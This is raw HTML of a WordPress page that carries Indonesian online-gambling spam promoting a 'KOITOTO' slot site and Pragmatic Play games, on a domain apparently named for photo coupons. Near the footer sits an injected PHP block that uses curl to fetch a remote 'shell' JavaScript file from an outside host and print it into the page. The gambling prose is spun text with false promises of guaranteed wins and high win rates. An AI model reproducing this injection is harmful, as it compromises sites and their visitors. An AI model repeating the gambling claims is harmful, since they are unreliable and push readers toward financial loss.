<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-560 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Cigedug</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-560" class="sinatra-article post-560 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Cigedug	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:55:14+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Kemajuan permainan beting online yang sehari-harinya merasakan perkembangan amat cepat tentu bikin beberapa orang ingin untuk permainkan permainan ini. Banyak di antara penggemar games casino mulai berpindah haluan buat dapat nikmati permainan Slot secara online di bandar paling dipercaya. Argumen penting membuat banyak betaruh di dalam tempat casino mulai berpindah nikmati perjudian mesin ini secara online adalah dapat dimainkan dengan sangatlah fleksibel. Seluruhnya permainan gambling online ini dapat anda cicipi secara ringkas dengan kontribusi dari sarana diberi oleh bandar Slot gacor terpilih.</p>
<p>Tidak serupa dengan mainkan igaming Slot secara konservatif atau langsung pada tempat casino, nikmati taruhan Slot secara online sudah pasti butuh ada server. Untuk banyak pejudi setia pastinya kenal dengan kehadiran server dan bisa tentukan server terunggul yang dapat mendukung permainan amat memiliki kualitas. Server sebagai basis atau perusahaan yang siapkan banyak jenis type permainan beting Slot judi online. Server pun kerap dinamai provider untuk mempermudah semua betaruh. Pekerjaan pokok provider di dunia igaming online merupakan siapkan dan meningkatkan permainan Slot online terhebat agar dapat dicicipi oleh semuanya betaruh.</p>
<p>Di bumi ini ada begitu banyak basis judi online dapat anda cicipi dengan gampang. Tiap provider punya keunggulan dan ciri-ciri uniknya tertentu, maka dari itu dapat mempermudah beberapa bettor bermain sesuai grup dibutuhkan. Tentunya masing &#8211; masing provider itu tetap akan berlomba dalam mendatangkan produk judi Slot yang terunggul sampai dapat dicicipi oleh semua bettor sampai senang. beberapa provider sampai kerap memberinya permainan dengan topik menarik diikuti dengan sangat banyak bonus memberi keuntungan.</p>
<p>Salah satunya pada jumlah penyuplai pelayanan beting online di dunia yang paling populer serta ringan didapati ialah Pragmatic play. Basis igaming online ini namanya tidak kembali asing didengar oleh kebanyakan betaruh dari bermacam kelompok. Tidak hanya hanya itu, blog judi itu pun kerap jadi web unggulan untuk semua betaruh di dunia. Masalah ini disebabkan nilai hoki dan permainan telah diciptakan oleh Pragmatic play ditanggung jelas begitu memberi keuntungan seluruh petaruhnya. Maka dari itu tidak bertanya-tanya apabila banyak antara penjudi pemula hingga senior yang telah eksper akan ikhlas melaksanakan beberapa trik supaya bisa nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini terus-menerus memberi sangat banyak kelapangan terbaik untuk beberapa bettor yang paling menyenangi permainan taruhan versus online. Disamping mendatangkan permainan memiliki kualitas, agen pula selalu konstan mendatangkan tempat untuk mainkan semua hidangan produk terbaik dengan menyenangkan dan nyaman. Tidak cuma hanya itu, seluruh pemain  ditanggung akan raih banyak keberuntungan terbaik dengan sangatlah gacor, karena perihal ini jadi kualitas kualitas yang sekali dijaga oleh faksi provider supaya perusahaannya lagi diyakini oleh beberapa bettor.</p>
<p>Untuk banyak pemain pemula yang barusan cari hoki nya di dunia gambling online nyata begitu ingin tahu apa yang membikin website judi Slot online sangat gacor seperti Pragmatic Play ini begitu dimuliakan oleh beberapa bettor dan biro judi di penjuru dunia kan? Tentunya lewat artikel ini anda bakal mendapatkan banyak info berkenaan semuanya kelebihan, ciri-ciri permainan, sampai nilai keuntungan yang bakal diterima oleh semua pemain di dunia. Karena itu biar mengetahui lebih dekat sama provider ternama di bumi ini, anda jangan hingga sampai skip seluruh berita yang kami beri.</p>
<h2>
Pahami Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Sebelumnya memaparkan tentang keunggulan dan keunikan yang dipunyai oleh situs terhebat di bumi ini, alangkah lebih baiknya apabila anda mulai mengenal provider ini lebih dalam. Maka dengan tiap data yang diterima, bettor dapat miliki sangat banyak pengetahuan yang memungkinkannya anda mendapati sangat banyak keuntungan terpilih dan simpel dalam meraih kemenangan igaming online di dalam agen sah. Untuk itu, kami bakal mengawali artikel ini dengan info berkenaan pengenalan web judi Pragmatic play yang gampang dihadapi di dunia internet.</p>
<p>Dari beberapa server beting igaming yang ada pada dunia, banyak antara pemain eksper sampai beberapa agen memberinya referensi untuk bermain di website ini. pragmatic kerap jadi satu diantara situs terpilih yang ringan dipercaya oleh seluruh orang sebab dipercayai sanggup berikan kesan-kesan amat memberikan keuntungan serta hebat buat semua pemainnya. Bukan sekedar hanya itu, penampilan visual serta grafis di gameplay pula ditanggung akan memberi beberapa pemain kesan-kesan main amat memberi kepuasan. Dikarenakan faksi provider akan selalu meningkatkan bermainnya sampai sampai titik terpilih biar bettor tak pernah terasa sedih.</p>
<p>Perjudian Slot online yang disodori oleh bandar Slot gacor terunggul ini cukup beraneka. Seluruh macam obyek paling dahsyat di dunia dapat anda rasakan secara gampang serta ringkas. Blog judi unggulan ini siapkan beberapa puluh tipe topik permainan yang dapat membuat semua petaruhnya mendapat kesan-kesan sangat membahagiakan waktu bermain. Tentang hal sejumlah objek teratas kerap jadi opsi untuk semua betaruh di dunia diantaranya merupakan pengembaraan, mitologi Yunani, dunia permen, sampai objek kekinian yang membahagiakan. Karena ada bermacam topik teratas itu, pastinya bikin banyak betaruh mendapat banyak peristiwa menarik waktu mainkan igaming di blog ini.<br />
Anda tak perlu panik dengan kwalitas yang dipunyai oleh blog ini, Kecuali punya banyak kelebihan terbaik, web Pragmatic sudah diyakini oleh beberapa ratus hingga sampai juta-an pemain dari beberapa pelosok dunia. Ini disebabkan perjudian ini sebagian besar mempunyai obyek membahagiakan, ketentuan taruhan termudah, hingga hadiah yang mempesona. Hadiah ditawari sama situs Pragmatic Play termasuk terlalu besar, hingga bisa memberi keuntungan keuntungan begitu tinggi buat semuanya pemain untung. Bukan hanya hanya itu, jekpot yang dijajakan dapat gapai beberapa puluh juta rupiah. Karena itu tidak aneh jika web-site ini kerap jadi alternatif terbaik.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online jadi satu diantara perjudian sangat populer yang banyak memiliki pemain dari beragam kelompok dan umur. Pemakaiannya yang simple serta dapat mempercayakan peruntungan ini pastinya jadi ciri-khas yang dipunyai oleh permainan Slot. Walau begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti dapat bikin anda mengelus dada karena sangat jumlahnya nominal didapat. Maka dari itu seluruh orang bakal terus-menerus cari metode terbaik sampai sukses jadi pemenang igaming Slot dengan memberi keuntungan. Diantaranya yaitu cari tempat taruhan terbaik.</p>
<p>Basis pragmatic ini dapat dijadikan pilihan mainkan seluruhnya pelayanan produk Slot sah dengan beri keuntungan. Karena disamping bisa dijadikan tempat untuk mendapat kesenangan paling membahagiakan, web-site ini juga dapat menjadi gelaran buat cari hoki nasib terhebat di dunia. Disamping berikan nilai keuntungan berlimpah sekitar 100%, agen judi Slot gacor online pasti juga dapat menjajakan beberapa bonus dan promosi berlimpah tiap harinya. Maka dari itu ditanggung anda pasti selalu mujur. Dengan penawaran itu, tidaklah aneh jika Pragmatic Play kerap jadikan situs unggulan.</p>
<h2>
Tanda-tanda Unik serta Kelebihan Bandar Slot Gacor Pragmatic Play Terpilih</h2>
<p>Jadi satu diantara tipe provider gaming terunggul serta paling memberi keuntungan di dunia, jadi tentu blog ini punyai banyak keunggulan terbaik yang tak pernah anda temui awalnya di provider gaming online yang lain. Tiap kelebihan yang dipunyai oleh blog gaming online terpilih ini sudah pasti menjadi salah satunya ciri-ciri teristimewa buat provider Pragmatic Play online di dunia. Anda dapat dengan entengnya mencapai keunggulan paling besar tiap hari cukup dengan nikmati permainan memiliki kualitas sehari-harinya.<br />
Sesudah anda membaca info tentang ciri-ciri dari igaming Slot terbaik ini, karena itu tentunya bettor dapat dengan gampangnya meneguhkan hati buat nikmati seluruhnya suguhan permainan berkualitas dari provider gaming ternama di Asia itu. Nach berikut ini beberapa macam kelebihan terpilih dari blog judi Slot gacor Pragmatic yang wajib anda pahami.<br />
• Menyediakan Penampakan Situs serta Grafis Gameplay Menarik<br />
Ciri-ciri pertama kali yang tidak akan anda temui di provider yang lain yakni penampakan situs dan gameplay yang super menarik. Agen benar-benar menyadari kalau permainan Slot sebagai satu diantara macam permainan terpilih yang bisa memberinya beraneka keuntungan paling besar sehari-harinya. Maka dari itu nyaris 70% pemain beting di dunia bakal habiskan seluruhnya waktunya buat mainkan igaming online di bandar bisa dipercaya. Buat mendukung ketenteraman semuanya pemain, karena itu agen akan memberinya penampakan website dan gameplay dengan kualitas membuat mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Menyiapkan Permainan Paling Berkualitas<br />
Pragmatic play sejak dahulu benar-benar kerap mendatangkan banyak kwalitas permainan yang memberikan keuntungan dan bikin seluruhnya bettor selalu senang. Permainan yang bermutu ini dibarengi degan bervariasi objek luar biasa yang bisa membuat tiap petaruhnya memperoleh pengalaman bermain sangat terkesan setiap waktu nikmati igaming pada agen sah. Macam objek disiapkan oleh bandar Slot gacor ini pun pasti jadi satu diantara langkah layanan terpilih agen untuk mendatangkan kondisi bermain yang paling membahagiakan. Maka tidaklah mengherankan kalau 80% game Slot yang termashyur di dunia dikuasai oleh provider Pragmatic.<br />
• Permainan Dikuasai RTP Tinggi<br />
Satu diantaranya daya magnet luar biasa yang bikin basis ini benar-benar disenangi oleh banyaknya pemain adalah sebab permainan yang siap di website online ini dimonopoli oleh nilai perbandingan RTP yang lumayan tinggi. Hingga terus-menerus bikin tiap pemain temukan keuntungan berlimpah tiap harinya. Sebagai halnya ditemui jika RTP ini punya makna sebagai Return to Player dengan maksud untuk memberinya pengembalian dana untuk tiap-tiap pemain untung. Kian besar nilai RTP sebuah permainan, maka makin besar  keuntungan digapai bettor.<br />
• Terdapat Volatilitas Permainan Bermacam<br />
Volatilitas games di Slot beting online sebagai istilah lain buat menyebutkan sebuah kelas dalam game. Paling tidak ada 3 kelas volatilitas di dalam permainan Slot dimulai dengan volatilitas rendah, alat, sampai tinggi. Volatilitas renda punyai winrate paling besar akan tetapi keuntungan yang diperoleh cukup rendah. Sedang volatilitas tinggi mempunyai winrate yang cukup susah dimenangi akan tetapi hasil keuntungan dicapai bettor besar sekali. Setiap permainan Slot pragmatic play, anda akan mendapati 3 macam volatilitas igaming online itu tanpa ada sukar.<br />
• Jackpot dan Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda dapatkan di internet pastinya miliki sangat banyak ragamnya. Maka buat mendapat hasil kemenangan terbaik, bettor mesti memastikan type permainan paling memiliki kualitas agar dapat capai keuntungan berlimpah. Disamping tersohor dengan permainan video Slot, mesin beting ada di website ini pula miliki penawaran jekpot dengan keseluruhan hadiah lumayan besar. Sampai menariknya agen terbaik di Indonesia kerap menawarkan moment serta promosi pribadi yang lain yang dapat dituruti oleh bettor dari beberapa kelompok. Anda dapat ikutinya untuk menggapai keberuntungan paling besar dalam waktu cepat.<br />
• Mudah Dijumpai<br />
Menjadi salah satunya macam provider gaming terhebat di penjuru dunia tentu membuat beberapa bettor ringan untuk mendapatkannya situs beting online ini dengan ringan di mesin penelusuran internet. Pragmatic play selalu janjikan nilai keuntungan begitu besar untuk tiap bettor, maka dari itu cukup banyak biro judi online di pelosok dunia bakal kerja sama di dalam siapkan permainan amat bermutu di blognya. Sampai kurang lebih 85% web judi di Asia tentu akan siapkan permainan dari Pragmatic.</p>
<h2>
Game Paling Termashyur di Bandar Slot Gacor</h2>
<p>Pragmatic play telah meningkatkan permainan beting yang paling memiliki kualitas sejak mulai beberapa tahun ke belakang. Permainan yang disajikan oleh provider ini pastinya tidak pernah memengkalkan tiap pecinta igaming online dari bermacam kelompok. Sebagian besar e &#8211; game dari provider itu jadi termashyur serta banyak digandrungi oleh semua umur. Ditambah permainan ini pula janjikan nilai keuntungan keuntungan dan jekpot pada jumlah relatif besar. Hingga tidak bertanya-tanya apabila bettor dapat dengan entengnya mendapat keuntungan yang tinggi sekali waktu sukses mengalahkan mesin.<br />
Antara beberapa ratus model permainan Slot terhebat dari provider teratas di Indonesia ini, Sweet Bonanza Xmas menjadi salah satunya saran permainan termashyur yang paling memberikan keuntungan dan banyak diminati oleh beberapa kelompok. Igaming itu pula sesuai menjadi satu diantara alternatif di tahun akhir 2022 ini buat menyongsong hari natal. Objek khusus dari igaming ini merupakan dunia permen seperti permainan sangat sensasional seperti Candy Crush. Di permainan anda tentu akan mendapatkan banyak paduan warna yang memikat dan amat sesuai digabungkan satu sama yang lain.<br />
Sesuai namanya, obyek inti dari permainan ini merupakan &#8220;Hari Natal&#8221;, maka semua dekor dan penampilan gameplay akan dikuasai oleh warna putih, merah, serta hijau. Sepanjang permainkan game, bettor nyata sangat berkesan karena ada penampakan sangat memesona. Pastinya, anda dapat dengan simpelnya raih hoki menggapai x10000 sepanjang untung memenanginya. Nilai winrate pada igaming satu ini pula cukup tinggi, di mana bettor dapat menggapai kesempatan kemenangan sampai 90%.<br />
Beberapa betaruh tak akan terasa jemu serta sedih waktu mainkan igaming dalam agen Slot sah. Lantaran biro judi udah menyediakan beberapa promosi dan bonus paling beri keuntungan yang dapat dimenangi dengan mudah. Mengenai beberapa referensi promosi terbaik bisa anda menangi secara cepat diantaranya yakni bonus new anggota, bonus cashback, bonus referal, bonus deposit, dsb. Pastinya dengan terdapat sejumlah spesifikasi dari ikon sangat beri keuntungan di site ini, di mana waktu bettor sukses mendapatkan lambang scatters da wild, karenanya anda miliki kesempatan mendapat kesempatan free spin. Pakai free spin itu buat mencapai bonus jekpot paling besar.<br />
Nach itu dia teman dekat beting terhebat, banyak data menarik berkaitan provider Pragmatic Play sebagai idaman seluruh pemain judi online serta bandar Slot gacor terpilih. Selekasnya cicipi permainan di web ini serta rasakan besarnya keuntungan diperoleh.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-sungai-raya/" rel="prev"><div class="nav-content"> <span>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Sungai Raya</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-siriwo/" rel="next"><div class="nav-content"><span>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Siriwo</span> </div></a></div>
</section>

</article><!-- #post-560 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"b2bd57071c","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 